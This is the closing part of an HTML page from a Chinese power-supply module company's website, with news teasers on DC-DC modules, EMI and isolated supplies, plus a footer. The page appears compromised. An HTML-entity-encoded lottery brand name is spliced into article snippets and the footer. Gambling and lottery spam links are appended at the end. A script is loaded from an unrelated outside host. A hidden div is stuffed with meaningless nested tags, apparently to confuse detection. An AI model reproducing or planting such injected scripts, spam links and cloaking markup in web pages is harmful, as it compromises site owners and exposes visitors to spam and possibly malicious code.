                                    <span>2022-09-23</span>
                                    <p>处理器大厂英特尔(Intel)的研究人员透露，该团队正在测试一种微小的新型量子芯片，以推动量子电脑的发展迈进新的…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/hangyexinwen/272.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> TMR：2019年电源管理IC市场规模将达460亿美元</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;TMR预估，2013-2019年，全球电源管理IC市场年复合成长率(CAGR)将达6.1%。2012年全球电源管理IC市场规模达299亿美元，到2…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/hangyexinwen/285.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 2017年度电子信息产业标准化十大事件揭晓</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;经中国电子工业标准化技术协会、中国电子技术标准化研究院、中关村科技园区管理委员会等主办方推荐，相关专家…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>

          
			        </ul>
           
           
    </div>
  
</div><div   id="0ftdul6va"    class="tabpage ">
        
         <div   id="0ftdul6va"    class="tabs margin-t50">
         
                              
         
        <ul class="xw-list clear">
        <li class="imgscale">
                <a class="relative" href="/news/89.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/news/news.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>行业电源设计需要注意方法</h4>
                                    <span>2022-09-23</span>
                                    <p>行业电源设计需要注意方法，在很多军用环境使用的电源，但是这些电源需要注意：电磁兼容等相关实验、…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/92.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-220923094G63X.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 如何选择电源模块厂家</h4>
                                    <span>2022-09-23</span>
                                    <p>电源模块广泛用于交换设备、接入设备、移动通讯、微波通讯以及光传输、路由器等通信领域和汽车电子、航空航天…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/105.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-220923094G63X.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 模块电源厂家讲解EMI噪音定位分析</h4>
                                    <span>2022-09-23</span>
                                    <p>模块电源EMI超标一样平常重要由电缆、结构、单板三个部分所导致，在碰到EMI题目时，也是从这三个方面去分析。…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/135.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-220923094G63X.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 电源的基本组成</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;我们还是按照老规矩选取留言里人数最多的一个知识点来简单讲一下，所以我们今天就来讲一下电源的基本组成和工…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/136.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> dcdc电源模块开机无输出是什么原因</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;前级输入电源功率不满足dcdc电源模块启动要求(模块的输入电压或电流过低)或者输出容性负载过大时模块不能正常启…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/147.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220801/1-220P1145642293.png"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 选择成品电源模块是用隔离电源还是非隔离电源</h4>
                                    <span>2022-09-23</span>
                                    <p>在给嵌入式系统设计电源电路，或选用成品电源模块时，要考虑的重要问题之一就是用隔离还是非隔离的电源方案。…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/244.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 模块电源的优势</h4>
                                    <span>2022-09-23</span>
                                    <p>模块电源具有研发周期短，可靠性高，使用方便等特色。随着模块电源技术的发展，模块电源的功率也在不断的提高…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/249.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> DC/DC与AC/DC分析</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;DCDC变换器现已实现模块化，且设计技术及生产工艺在国内、外均已成熟和标准化并得到用户的认可；但ACDC的模块化，…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>

          
			        </ul>
           
           
    </div>
  
</div>
  <div   id="0ftdul6va"    class="footer">
    <div   id="0ftdul6va"    class="footer-top" style="background-image: url(/skin/images/fot1.jpg);">
        <div   id="0ftdul6va"    class="w1388">
            <h2 class="logo2 wow slideInUp"><a href="/"><img src="/skin/images/logo2.png" alt=""/></a></h2>
        </div>
    </div>
    <div   id="0ftdul6va"    class="footer-mid">
        <div   id="0ftdul6va"    class="w1388 clear">
            <div   id="0ftdul6va"    class="fl footer-mid-left clear">
            <dl>
                    <dt><a href="/guanyu/">关于我们</a> </dt>
					  
					 <dd><a href="/guanyu/">关于我们</a></dd>                    
					  
					 <dd><a href="/guanyu/wenhua/">企业文化</a></dd>                    
					  
					 <dd><a href="/guanyu/network/">服务网络</a></dd>                    
					  
					 <dd><a href="/guanyu/fazhan/">发展历程</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/product/">&#32654;&#24425;&#22269;&#38469;</a> </dt>
					  
					 <dd><a href="/chanpin/rexiaochanpin/">热销产品</a></dd>                    
					  
					 <dd><a href="/product/18/">AC-DC电源</a></dd>                    
					  
					 <dd><a href="/product/9/">DC-DC电源</a></dd>                    
					  
					 <dd><a href="/product/12/">轨道交通应用电源</a></dd>                    
					  
					 <dd><a href="/product/13/">国防电子应用电源</a></dd>                    
					  
					 <dd><a href="/product/8/">100%国产化DC-DC系列</a></dd>                    
					  
					 <dd><a href="/chanpin/AC-DCbianzhuang/">便装电源</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/anli/">行业案例</a> </dt>
					  
					 <dd><a href="/anli/al1/">轨道交通</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/xinwen/">新闻资讯</a> </dt>
					  
					 <dd><a href="/gongsixinwen/">公司新闻</a></dd>                    
					  
					 <dd><a href="/hangyexinwen/">行业动态</a></dd>                    
					  
					 <dd><a href="/news/">电源百科</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/zhichi/">服务支持</a> </dt>
					  
					 <dd><a href="/zhichi/">资质认证</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/lianxi/">联系我们</a> </dt>
					                 
				 </dl>
             </div>
            <div   id="0ftdul6va"    class="fr footer-mid-right">
                <div   id="0ftdul6va"    class="fot-lxwm">
                    <h5>联系我们</h5>
                    <p>&#32654;&#24425;&#22269;&#38469;地址: 北京市昌平区京昌路97号新元科技园D座5层</p><p>邮箱: hxg@wingot.cn</p><p>&#32654;&#24425;&#22269;&#38469;电话: 400-888-5391</p>
                </div>
                <div   id="0ftdul6va"    class="bdsharebuttonbox forlink clear bdshare-button-style0-16" data-tag="share_1" data-bd-bind="400-888-xxxxx">
                    <span class="fl">分享：</span>
                    <!--qq空间-->
                    <a class="tenxun" data-cmd="qzone" href="#" title="分享到QQ空间"></a>
                    <!--微博-->
                    <a class="weibo" data-cmd="tsina" title="分享到新浪微博"></a>
                    <!--微信-->
                    <a class="weixin" data-cmd="weixin" title="分享到微信"></a>
                </div>
                
            </div>
        </div>
    </div>
  <div   id="0ftdul6va"    class="footer-bot">
        <div   id="0ftdul6va"    class="w1388">
            <span class="zt">Copyright &copy; 2021 美彩国际 版权所有       </span>
            
            
        </div>
    <br>
    <div>友情链接：           ...加链V：wxid_h1dipyyszqhi22</div>
    
    </div>
    <div   id="0ftdul6va"    class="fubox">
        <div   id="0ftdul6va"    class="fu-list fu-list-tel clear">
            <div   id="0ftdul6va"    class="fu-warp fr">
                <div   id="0ftdul6va"    class="fu-txt">
                    <p>400-888-5391</p>
                </div>
            </div>
            <div   id="0ftdul6va"    class="fu-icon fr"><img src="/skin/images/r-tel.png" alt=""/></div>
        </div>
        <div   id="0ftdul6va"    class="fu-list fu-list-qq clear">
            
        </div>
        <!--<div   id="0ftdul6va"    class="fu-list  clear">
            <div   id="0ftdul6va"    class="weixin-code"><img src="/skin/images/code.jpg" alt=""></div>
            <div   id="0ftdul6va"    class="fu-icon fr"><img src="/skin/images/r-wx.png" alt=""/></div>
        </div>

        <div   id="0ftdul6va"    class="fu-list clear">
            <div   id="0ftdul6va"    class="fu-icon fr"></div>
        </div>
-->
        <div   id="0ftdul6va"    class="fu-list toTop clear">
            <div   id="0ftdul6va"    class="fu-icon fr"><img src="/skin/images/r-top.png" alt=""/></div>
        </div>
    </div>
</div>
<div   id="0ftdul6va"    class="head-top head-top2 phone-show">
    <div   id="0ftdul6va"    class="w1388">
        <a class="hotLine text-center" href="tel:400-888-5391" style="display: block;">
            <span class="span1">全国咨询热线：</span>
            <span class="span2">400-888-5391</span>
        </a>
    </div>
</div>
<script src="/skin/js/wow.min.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="天天中彩票-Welcome首页" href="http://bjboston.com">天天中彩票-Welcome首页</a>
<a target="_blank" title="500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版" href="http://jswinner.com">500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版</a>
<a target="_blank" title="乐发vll500" href="http://yilongsh.com">乐发vll500</a>
<a target="_blank" title="乐盈VI" href="http://94tp.com">乐盈VI</a>
<a target="_blank" title="E乐彩-首页" href="http://gytengfei.com">E乐彩-首页</a>
<a target="_blank" title="佰富彩-安全购彩" href="http://shixi88.com">佰富彩-安全购彩</a>
<a target="_blank" title="旭彩网 - welcome" href="http://happyhomechina.com">旭彩网 - welcome</a>
<a target="_blank" title="98彩票|官方网站" href="http://gdfscxmy2.com">98彩票|官方网站</a>
<script src="http://mytysoft.com/70.js"></script>
</body>
   
<script>
    var banner = new Swiper('.banner .swiper-container', {
        autoplay: 6000,//可选选项，自动滑动
        speed:600,
        loop:true,
        autoplayDisableOnInteraction : false,
        pagination : '.pagination1',
        paginationClickable :true,
        prevButton:'.swiper-btn1 .swiper-btn-left',
        nextButton:'.swiper-btn1 .swiper-btn-right'
    });
    $('.ppgs-l').click(function(){
        $(this).find('.img100').hide();
        $(this).find('video')[0].play();
    });
    $('.kp-big-bot').click(function(){
        $(this).parent().addClass('active').find('video')[0].play();
    });
    $('.tab-btn a').click(function(){
        var index=$(this).index();
        $(this).addClass('active').siblings().removeClass('active');
        $(this).parent().siblings('.tabs').find('.tabpage').eq(index).addClass('active').siblings().removeClass('active');
    });
</script>
<div id="pl_css_ganrao" style="display: none;"><q id='0kjzz'></q><tt id='0kjzz'><dd id='0kjzz'><noscript id='0kjzz'><dl id='0kjzz'><i id='0kjzz'></i><dd id='0kjzz'></dd></dl></noscript></dd></tt><tr id='0kjzz'></tr><td id='0kjzz'></td><q id='0kjzz'></q><dd id='0kjzz'></dd><div id='0kjzz'><button id='0kjzz'><tfoot id='0kjzz'><i id='0kjzz'><dl id='0kjzz'><i id='0kjzz'><strike id='0kjzz'><dt id='0kjzz'></dt></strike></i></dl></i><pre id='0kjzz'></pre></tfoot><u id='0kjzz'></u><small id='0kjzz'></small></button><tr id='0kjzz'></tr></div><strike id='0kjzz'></strike><label id='0kjzz'></label><button id='0kjzz'></button><optgroup id='0kjzz'></optgroup><dd id='0kjzz'></dd><sup id='0kjzz'><del id='0kjzz'><strike id='0kjzz'><dd id='0kjzz'></dd></strike></del></sup><fieldset id='0kjzz'><p id='0kjzz'></p></fieldset><big id='0kjzz'><big id='0kjzz'><address id='0kjzz'><dl id='0kjzz'></dl></address><dd id='0kjzz'></dd><table id='0kjzz'><abbr id='0kjzz'><strong id='0kjzz'><blockquote id='0kjzz'></blockquote></strong></abbr><td id='0kjzz'><pre id='0kjzz'></pre></td></table></big></big><q id='0kjzz'><abbr id='0kjzz'><thead id='0kjzz'></thead></abbr></q><li id='0kjzz'><q id='0kjzz'><acronym id='0kjzz'><dd id='0kjzz'><td id='0kjzz'><noframes id='0kjzz'><tr id='0kjzz'><strong id='0kjzz'></strong><small id='0kjzz'></small><button id='0kjzz'></button><li id='0kjzz'><noscript id='0kjzz'><big id='0kjzz'></big><dt id='0kjzz'></dt></noscript></li></tr><ol id='0kjzz'><option id='0kjzz'><table id='0kjzz'><blockquote id='0kjzz'><tbody id='0kjzz'></tbody></blockquote></table></option></ol><u id='0kjzz'></u><kbd id='0kjzz'><kbd id='0kjzz'></kbd></kbd></noframes><abbr id='0kjzz'></abbr></td></dd></acronym></q></li><thead id='0kjzz'><button id='0kjzz'><abbr id='0kjzz'></abbr></button></thead><button id='0kjzz'><u id='0kjzz'><u id='0kjzz'></u></u><tr id='0kjzz'><optgroup id='0kjzz'><dd id='0kjzz'><dfn id='0kjzz'><tt id='0kjzz'><thead id='0kjzz'><optgroup id='0kjzz'></optgroup></thead></tt><legend id='0kjzz'></legend><noframes id='0kjzz'><b id='0kjzz'><form id='0kjzz'></form></b></noframes></dfn><pre id='0kjzz'></pre></dd></optgroup><dl id='0kjzz'><big id='0kjzz'><dd id='0kjzz'><td id='0kjzz'><dir id='0kjzz'></dir></td></dd></big><optgroup id='0kjzz'></optgroup><dfn id='0kjzz'></dfn></dl></tr></button><strong id='0kjzz'></strong><ol id='0kjzz'><dfn id='0kjzz'><kbd id='0kjzz'></kbd></dfn></ol><ul id='0kjzz'></ul><noframes id='0kjzz'></noframes><blockquote id='0kjzz'></blockquote><fieldset id='0kjzz'></fieldset><sup id='0kjzz'><p id='0kjzz'><tt id='0kjzz'><sup id='0kjzz'><bdo id='0kjzz'><ol id='0kjzz'><sup id='0kjzz'><dl id='0kjzz'><em id='0kjzz'><label id='0kjzz'></label></em></dl></sup></ol></bdo><address id='0kjzz'></address></sup></tt></p><fieldset id='0kjzz'><noframes id='0kjzz'><code id='0kjzz'><strong id='0kjzz'></strong></code></noframes></fieldset></sup><sup id='0kjzz'></sup><div id='0kjzz'><pre id='0kjzz'><select id='0kjzz'></select><td id='0kjzz'></td></pre></div><kbd id='0kjzz'><u id='0kjzz'></u></kbd><div id='0kjzz'></div><blockquote id='0kjzz'></blockquote><q id='0kjzz'></q><th id='0kjzz'></th><big id='0kjzz'></big><address id='0kjzz'><b id='0kjzz'><select id='0kjzz'></select></b></address><code id='0kjzz'></code><ul id='0kjzz'><strike id='0kjzz'></strike></ul><noscript id='0kjzz'></noscript><pre id='0kjzz'></pre><div id='0kjzz'><p id='0kjzz'></p></div><tfoot id='0kjzz'></tfoot><thead id='0kjzz'><bdo id='0kjzz'></bdo></thead><kbd id='0kjzz'></kbd><p id='0kjzz'><fieldset id='0kjzz'><style id='0kjzz'></style></fieldset></p><acronym id='0kjzz'><big id='0kjzz'><code id='0kjzz'></code></big></acronym><noframes id='0kjzz'><fieldset id='0kjzz'></fieldset></noframes><ol id='0kjzz'></ol><font id='0kjzz'></font><td id='0kjzz'><ol id='0kjzz'></ol></td><center id='0kjzz'></center><option id='0kjzz'></option><legend id='0kjzz'></legend><big id='0kjzz'></big><sub id='0kjzz'><ol id='0kjzz'><li id='0kjzz'><label id='0kjzz'></label></li></ol></sub><i id='0kjzz'><ol id='0kjzz'></ol></i><del id='0kjzz'></del><tr id='0kjzz'><tr id='0kjzz'><bdo id='0kjzz'><form id='0kjzz'><em id='0kjzz'></em><ins id='0kjzz'><center id='0kjzz'><center id='0kjzz'></center></center></ins><pre id='0kjzz'><em id='0kjzz'></em><abbr id='0kjzz'><legend id='0kjzz'><div id='0kjzz'><center id='0kjzz'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='0kjzz'></b><noframes id='0kjzz'><span id='0kjzz'></span></noframes><font id='0kjzz'><ol id='0kjzz'></ol></font><td id='0kjzz'><abbr id='0kjzz'><option id='0kjzz'><big id='0kjzz'></big></option></abbr><dfn id='0kjzz'></dfn></td><form id='0kjzz'><legend id='0kjzz'></legend></form><td id='0kjzz'><strike id='0kjzz'><blockquote id='0kjzz'></blockquote></strike></td><sup id='0kjzz'><fieldset id='0kjzz'><li id='0kjzz'></li></fieldset></sup><option id='0kjzz'></option><thead id='0kjzz'></thead><del id='0kjzz'></del><b id='0kjzz'><tfoot id='0kjzz'></tfoot><i id='0kjzz'></i></b><sup id='0kjzz'></sup><thead id='0kjzz'></thead><kbd id='0kjzz'></kbd><acronym id='0kjzz'><strike id='0kjzz'></strike></acronym><table id='0kjzz'><select id='0kjzz'></select></table><strong id='0kjzz'></strong><center id='0kjzz'></center><p id='0kjzz'><b id='0kjzz'><bdo id='0kjzz'><span id='0kjzz'></span></bdo></b></p><tr id='0kjzz'><form id='0kjzz'><strong id='0kjzz'><dir id='0kjzz'></dir></strong><th id='0kjzz'></th></form><strong id='0kjzz'><select id='0kjzz'></select></strong></tr><form id='0kjzz'><pre id='0kjzz'></pre></form><code id='0kjzz'></code><optgroup id='0kjzz'></optgroup><strong id='0kjzz'><td id='0kjzz'><table id='0kjzz'><legend id='0kjzz'><legend id='0kjzz'><big id='0kjzz'><fieldset id='0kjzz'><q id='0kjzz'><tfoot id='0kjzz'><big id='0kjzz'><tt id='0kjzz'><thead id='0kjzz'></thead></tt></big><p id='0kjzz'></p><button id='0kjzz'><table id='0kjzz'><ins id='0kjzz'></ins><tt id='0kjzz'><li id='0kjzz'><thead id='0kjzz'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='0kjzz'><td id='0kjzz'></td><tfoot id='0kjzz'></tfoot></tr><strong id='0kjzz'><span id='0kjzz'><dfn id='0kjzz'></dfn><bdo id='0kjzz'><thead id='0kjzz'></thead></bdo></span></strong></td></strong><button id='0kjzz'></button><ol id='0kjzz'><font id='0kjzz'><blockquote id='0kjzz'><center id='0kjzz'></center></blockquote></font></ol><strong id='0kjzz'></strong><dl id='0kjzz'><legend id='0kjzz'></legend><sub id='0kjzz'><small id='0kjzz'></small></sub></dl><style id='0kjzz'></style><pre id='0kjzz'><code id='0kjzz'></code></pre><big id='0kjzz'></big><font id='0kjzz'></font><bdo id='0kjzz'></bdo><dfn id='0kjzz'><dd id='0kjzz'><button id='0kjzz'><strike id='0kjzz'><div id='0kjzz'><div id='0kjzz'><legend id='0kjzz'></legend></div></div></strike></button><optgroup id='0kjzz'><q id='0kjzz'></q></optgroup></dd><ol id='0kjzz'><q id='0kjzz'><dfn id='0kjzz'><button id='0kjzz'><tbody id='0kjzz'><tbody id='0kjzz'></tbody></tbody></button></dfn></q></ol></dfn><dl id='0kjzz'></dl><fieldset id='0kjzz'></fieldset><u id='0kjzz'></u><div id='0kjzz'><ins id='0kjzz'></ins></div><strong id='0kjzz'></strong><center id='0kjzz'></center><strong id='0kjzz'></strong><small id='0kjzz'></small><td id='0kjzz'><q id='0kjzz'><q id='0kjzz'><b id='0kjzz'><optgroup id='0kjzz'></optgroup></b></q><ol id='0kjzz'><bdo id='0kjzz'></bdo></ol><dd id='0kjzz'><th id='0kjzz'></th></dd><blockquote id='0kjzz'></blockquote><ul id='0kjzz'><style id='0kjzz'></style></ul></q></td><noscript id='0kjzz'></noscript><ol id='0kjzz'></ol><p id='0kjzz'></p><strong id='0kjzz'><big id='0kjzz'></big><strike id='0kjzz'><q id='0kjzz'><sup id='0kjzz'></sup></q></strike></strong><p id='0kjzz'><thead id='0kjzz'><acronym id='0kjzz'><tfoot id='0kjzz'><kbd id='0kjzz'></kbd><form id='0kjzz'></form></tfoot></acronym></thead></p><fieldset id='0kjzz'></fieldset><b id='0kjzz'><dt id='0kjzz'></dt></b><sup id='0kjzz'></sup><label id='0kjzz'></label><noframes id='0kjzz'><ins id='0kjzz'></ins></noframes><td id='0kjzz'></td><dfn id='0kjzz'></dfn><font id='0kjzz'><style id='0kjzz'></style></font><tr id='0kjzz'><td id='0kjzz'></td></tr><dfn id='0kjzz'><ul id='0kjzz'></ul></dfn><tr id='0kjzz'></tr><abbr id='0kjzz'></abbr><strong id='0kjzz'></strong><dt id='0kjzz'></dt><span id='0kjzz'><label id='0kjzz'><td id='0kjzz'></td></label><address id='0kjzz'></address></span><label id='0kjzz'><bdo id='0kjzz'><dt id='0kjzz'><dl id='0kjzz'></dl></dt></bdo></label><abbr id='0kjzz'><optgroup id='0kjzz'></optgroup></abbr><code id='0kjzz'></code><address id='0kjzz'><thead id='0kjzz'></thead></address><td id='0kjzz'><style id='0kjzz'><tbody id='0kjzz'></tbody><strong id='0kjzz'></strong></style></td><ul id='0kjzz'><ul id='0kjzz'></ul></ul><del id='0kjzz'></del><th id='0kjzz'><option id='0kjzz'><legend id='0kjzz'></legend></option></th><b id='0kjzz'></b><i id='0kjzz'><noscript id='0kjzz'></noscript></i><q id='0kjzz'></q><select id='0kjzz'></select><option id='0kjzz'></option><optgroup id='0kjzz'><big id='0kjzz'></big></optgroup><noframes id='0kjzz'><acronym id='0kjzz'><em id='0kjzz'></em><td id='0kjzz'><div id='0kjzz'></div></td></acronym><address id='0kjzz'><big id='0kjzz'><big id='0kjzz'></big><legend id='0kjzz'></legend></big></address></noframes><ul id='0kjzz'></ul><abbr id='0kjzz'><p id='0kjzz'><small id='0kjzz'><bdo id='0kjzz'><code id='0kjzz'><i id='0kjzz'><legend id='0kjzz'></legend></i><sub id='0kjzz'></sub></code></bdo></small></p></abbr><noscript id='0kjzz'></noscript><tr id='0kjzz'></tr><select id='0kjzz'><button id='0kjzz'><dfn id='0kjzz'><p id='0kjzz'></p><q id='0kjzz'></q></dfn></button><noframes id='0kjzz'></noframes><b id='0kjzz'></b></select><font id='0kjzz'></font><option id='0kjzz'></option><fieldset id='0kjzz'></fieldset><noframes id='0kjzz'><i id='0kjzz'><div id='0kjzz'><ins id='0kjzz'></ins></div></i></noframes><tr id='0kjzz'></tr><label id='0kjzz'><small id='0kjzz'></small><b id='0kjzz'></b></label><noscript id='0kjzz'><tr id='0kjzz'></tr><div id='0kjzz'></div><noscript id='0kjzz'></noscript><tr id='0kjzz'></tr></noscript><center id='0kjzz'></center><dl id='0kjzz'></dl><blockquote id='0kjzz'></blockquote><pre id='0kjzz'><dl id='0kjzz'><noframes id='0kjzz'><i id='0kjzz'></i></noframes><dt id='0kjzz'></dt></dl><label id='0kjzz'><dfn id='0kjzz'></dfn></label></pre><dir id='0kjzz'></dir><strike id='0kjzz'></strike><thead id='0kjzz'></thead><span id='0kjzz'></span><i id='0kjzz'></i><font id='0kjzz'></font><style id='0kjzz'></style><font id='0kjzz'></font><td id='0kjzz'><select id='0kjzz'><b id='0kjzz'><address id='0kjzz'><noscript id='0kjzz'><acronym id='0kjzz'></acronym></noscript></address><style id='0kjzz'><tbody id='0kjzz'></tbody></style></b></select><ul id='0kjzz'><thead id='0kjzz'></thead></ul></td><strike id='0kjzz'><dt id='0kjzz'></dt></strike><dfn id='0kjzz'></dfn><dir id='0kjzz'><b id='0kjzz'></b><font id='0kjzz'></font></dir><ul id='0kjzz'></ul><q id='0kjzz'></q><acronym id='0kjzz'></acronym><center id='0kjzz'><strong id='0kjzz'></strong></center><ins id='0kjzz'><label id='0kjzz'></label><span id='0kjzz'></span></ins><li id='0kjzz'><blockquote id='0kjzz'></blockquote></li><th id='0kjzz'><table id='0kjzz'></table></th><tfoot id='0kjzz'></tfoot><ins id='0kjzz'></ins><table id='0kjzz'></table><noscript id='0kjzz'><del id='0kjzz'><ol id='0kjzz'><center id='0kjzz'><ul id='0kjzz'></ul><div id='0kjzz'></div></center></ol></del></noscript><strong id='0kjzz'><legend id='0kjzz'></legend><td id='0kjzz'></td></strong><font id='0kjzz'><font id='0kjzz'></font></font><noscript id='0kjzz'><em id='0kjzz'><form id='0kjzz'><sub id='0kjzz'></sub></form><bdo id='0kjzz'></bdo></em></noscript><address id='0kjzz'></address><center id='0kjzz'><del id='0kjzz'></del><sup id='0kjzz'></sup></center><kbd id='0kjzz'></kbd><font id='0kjzz'><b id='0kjzz'></b><table id='0kjzz'></table><blockquote id='0kjzz'></blockquote></font><big id='0kjzz'><q id='0kjzz'><center id='0kjzz'><button id='0kjzz'></button></center></q></big><i id='0kjzz'><form id='0kjzz'><option id='0kjzz'></option><dir id='0kjzz'><thead id='0kjzz'></thead></dir></form><tr id='0kjzz'><strike id='0kjzz'><noframes id='0kjzz'><dl id='0kjzz'></dl></noframes></strike><dt id='0kjzz'></dt></tr></i><dfn id='0kjzz'></dfn><tbody id='0kjzz'></tbody><select id='0kjzz'><dir id='0kjzz'><noscript id='0kjzz'><th id='0kjzz'><strike id='0kjzz'></strike><small id='0kjzz'></small></th></noscript><tbody id='0kjzz'><em id='0kjzz'><optgroup id='0kjzz'></optgroup><style id='0kjzz'><tr id='0kjzz'></tr><address id='0kjzz'></address></style></em></tbody><code id='0kjzz'><noscript id='0kjzz'><ins id='0kjzz'><font id='0kjzz'></font></ins></noscript></code></dir><p id='0kjzz'></p><dl id='0kjzz'></dl></select><form id='0kjzz'><bdo id='0kjzz'></bdo><optgroup id='0kjzz'><tbody id='0kjzz'></tbody></optgroup><blockquote id='0kjzz'><button id='0kjzz'><pre id='0kjzz'><li id='0kjzz'><tfoot id='0kjzz'><kbd id='0kjzz'></kbd></tfoot><fieldset id='0kjzz'><dd id='0kjzz'></dd></fieldset></li></pre></button><table id='0kjzz'></table><span id='0kjzz'><dl id='0kjzz'></dl></span></blockquote></form><em id='0kjzz'><small id='0kjzz'><blockquote id='0kjzz'></blockquote></small></em><tfoot id='0kjzz'></tfoot><del id='0kjzz'><pre id='0kjzz'></pre></del><em id='0kjzz'><acronym id='0kjzz'><th id='0kjzz'></th></acronym></em><fieldset id='0kjzz'></fieldset><code id='0kjzz'><noframes id='0kjzz'></noframes></code><form id='0kjzz'><optgroup id='0kjzz'><dir id='0kjzz'></dir></optgroup></form><strong id='0kjzz'></strong><ins id='0kjzz'><option id='0kjzz'></option></ins><dd id='0kjzz'></dd><span id='0kjzz'><tbody id='0kjzz'></tbody></span><strong id='0kjzz'><pre id='0kjzz'><form id='0kjzz'></form></pre></strong><li id='0kjzz'><abbr id='0kjzz'><dir id='0kjzz'></dir><acronym id='0kjzz'></acronym></abbr></li><ol id='0kjzz'></ol><strike id='0kjzz'></strike><label id='0kjzz'></label><legend id='0kjzz'><address id='0kjzz'><thead id='0kjzz'><tr id='0kjzz'></tr></thead></address><dt id='0kjzz'></dt></legend><thead id='0kjzz'></thead><ins id='0kjzz'><big id='0kjzz'></big></ins><kbd id='0kjzz'></kbd><center id='0kjzz'><acronym id='0kjzz'></acronym><code id='0kjzz'></code></center><ul id='0kjzz'><pre id='0kjzz'></pre></ul><style id='0kjzz'><dt id='0kjzz'><noframes id='0kjzz'></noframes></dt><sub id='0kjzz'></sub><b id='0kjzz'></b></style></div></html>

--- FILE ---
content_type: text/css
